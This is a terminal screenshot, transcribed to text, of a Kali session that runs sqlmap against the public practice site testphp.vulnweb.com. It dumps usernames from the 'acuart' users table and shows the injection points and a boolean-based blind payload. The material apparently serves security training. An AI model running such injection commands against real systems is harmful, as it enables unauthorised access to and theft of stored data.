 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users -C uname --dump
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.3.4#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsibl
e for any misuse or damage caused by this program
[*] starting @ 00:07:25 /2019-10-07/
[00:07:25] [INFO] resuming back-end DBMS 'mysql'
[00:07:25] [INFO] testing connection to the target URL
[00:07:26] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 2430=2430
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind